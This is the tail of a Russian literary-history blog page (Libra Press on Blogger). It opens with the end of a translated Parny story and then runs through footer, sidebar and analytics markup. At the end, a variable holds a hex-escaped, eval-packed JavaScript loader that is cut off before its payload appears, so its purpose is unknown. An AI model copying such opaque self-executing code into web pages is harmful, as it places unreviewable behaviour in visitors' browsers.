Надобно было чувствовать мои мучения, чтобы понять мое блаженство: оно продолжается и кончится вместе с моей жизнью. Я не забыл слов старца и поклялся Любви не входить в храм Гименея.<i><br /></i><i>перевод с фр. А. Воейкова</i></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>поделиться в соцсетях:</h8>
<div class='share-art'>
<script async='async' charset='utf-8' data-script='usocial' src='https://usocial.pro/usocial/usocial.js?v=6.1.4'></script>
<div class='uSocial-Share' data-mobile='vi,wa,sms' data-options='round,style1,default,absolute,horizontal,size32,counter0' data-pid='53a8ed9e84214c62d071ab597d656fbe' data-social='fb,vk,twi,lj,tumblr,telegram' data-type='share'></div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Cliot&#8242;eca
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08993412571404415968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08993412571404415968' rel='author' title='author profile'>
<span itemprop='name'>librapress</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-12-04T04:23:00+03:00'>12/04/2017 04:23:00 AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
серии
<a href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca' rel='tag'>Cliot&#8242;eca</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.librapress.ru/2016/05/Romanovy-Dnevniki-pisma.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.librapress.ru/2017/10/Aleksandr-Veltman-Putevye-vpechatlenija-i-mezhdu-prochim-gorshok-erani.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://www.librapress.ru/'>Главная страница</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>ИЗДАНИЕ 1-ГО ВЫПУСКА ЖУРНАЛА "VERBUM VIVUM"</h2>
<div class='widget-content'>
<ul>
<li><a href='https://dzen.ru/librapress.ru?donate=true'>Сбор средств на дзен-канале</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:true,&quot;bg&quot;:&quot;#cccccc&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поиск по www.librapress.ru&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:3,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2330466,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;найти на сайте&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#ffffff&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2330466"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Наш канал на Дзене</h2>
<div class='widget-content'>
<a href='https://dzen.ru/librapress.ru'>
<img alt='Наш канал на Дзене' height='133' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjHPAb28PmNiATQY5d2aioEmjk_IEERSGeifivNxWlTNgO_3D3FXYyTalRKR0QW1nL4ihKKt7_3Da4anpdvVYxKrez3A230iJRHamJTZs0yxUW-595N3F1a-Uod2w_4YxW3G-cCVFcUDsMj376fJc3wRivdwS8OfZD2cDdudSXdLIteu25RUiB6ee596dWV=s313' width='313'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ПОДБОРКИ НА ДЗЕН-КАНАЛЕ</h2>
<div class='widget-content'>
<ul>
<li><a href='https://dzen.ru/suite/1b60d9ad-90b0-4024-b57b-d7bed833cbce'>Из донесений иностранных посланников</a></li>
<li><a href='https://dzen.ru/suite/ec27b995-6469-40e9-a2d4-ad6a30d91b8b'>Кавказско-турецкие войны</a></li>
<li><a href='https://dzen.ru/suite/876633e0-c169-4ed0-a4f8-4e5e656c0186'>Польские войны</a></li>
<li><a href='https://dzen.ru/suite/9b21b854-1e93-4a1b-8ee1-f3dcdeb968bf'>Провинциальные рассказы</a></li>
<li><a href='https://dzen.ru/suite/1a51cf46-2852-49b2-a39f-ad90f7d52237'>Театрально-музыкальная тематика</a></li>
<li><a href='https://dzen.ru/suite/cab18f94-cb83-42a8-8da1-71613dfc7a8b'>Церковная тематика</a></li>
<li><a href='https://dzen.ru/suite/13cd6249-3401-4576-bcd8-28d3c78e2631'>Clioteca (выбор редакции)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>СЕРИИ ПУБЛИКАЦИЙ</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Cliot%E2%80%B2eca'>Cliot&#8242;eca</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Libra%20Press%20%D1%8D%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D1%8F%D1%80%D0%B8%D0%B9'>Libra Press эпистолярий</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Mistica'>Mistica</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Poesia'>Poesia</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Rossica'>Rossica</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.librapress.ru/search/label/Uncommon%20books'>Uncommon books</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>избранные публикации на сайте</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.librapress.ru/p/stepan-ogorodnikov-o-postrojke-v.html'>Степан Огородников. О постройке в Лапландии обсерваторий для наблюдения прохождения Венеры мимо диска солнца</a>
</li>
<li>
<a href='https://www.librapress.ru/p/detskie-gody-nikolaya-i.html'>Детские годы государя императора Николая I (1796-1809)</a>
</li>
<li>
<a href='https://www.librapress.ru/p/a-ya-bulgakov-sluzhba-u-f-v-rostopchina.html'>К биографиям графа Ф. В. Ростопчина и князя М. С. Воронцова в 1812 году. Из "Записок" А. Я. Булгакова, московского почт-директора</a>
</li>
<li>
<a href='https://www.librapress.ru/p/n-p-kovalskij-zapiski-general-majora.html'>Эпизоды Отечественной войны 1812 года. Из "Записок" генерал-майора Никифора Петровича Ковальского</a>
</li>
<li>
<a href='https://www.librapress.ru/p/ucheba-v-pazheskom-i-kadetskom-korpusah.html'>Учеба в Пажеском и Кадетском Павловском корпусах в эпоху императора Николая I</a>
</li>
<li>
<a href='https://www.librapress.ru/p/baron-palmsherna-o-nikolae-i.html'>Барон Нильс Фредрик Пальмшерна. Донесения к шведскому министру иностранных дел Веттерстедту об императоре Николае I</a>
</li>
<li>
<a href='https://www.librapress.ru/p/cesarevich-konstantin-pavlovich-pisma.html'>Цесаревич Константин Павлович. Письма о подробностях события 14-го декабря 1825 года</a>
</li>
<li>
<a href='https://www.librapress.ru/p/a-d-bludova-25-let-carstva-nikolaya-i.html'>Записка графини Антонины Дмитриевны Блудовой на 25-летие царствования Николая Павловича (1850)</a>
</li>
<li>
<a href='https://www.librapress.ru/p/iz-istorii-krymskoj-vojny.html'>Из истории Крымской войны (1854-1856). Оборона Севастополя. Гибель контр-адмирала В. И. Истомина</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Политика открытого доступа</h2>
<div class='widget-content'>
Интернет-издательство &#171;Libra Press&#187; присоединилось к Будапештской инициативе &#171;Открытый доступ&#187; (Budapest Open Access).

<a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Лицензия Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a><br />Это произведение доступно по <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">лицензии Creative Commons С указанием авторства 4.0 Всемирная</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=30475526&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/30475526/3_0_202020FF_000000FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(30475526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/30475526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ДЛЯ СВЯЗИ</h2>
<div class='widget-content'>
Наталья Мельниченко: librapubl@yandex.ru
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://dzen.ru/librapress.ru'>КАНАЛ LIBRA PRESS НА ДЗЕН</a>
</li>
<li>
<a href='https://dzen.ru/librapress.ru?donate=true'>Сбор средств на дзен-канале</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
  &#169; Libra Press, 2026 : design <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a><a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#bcb7b1;' target='_blank'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
                   
        
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5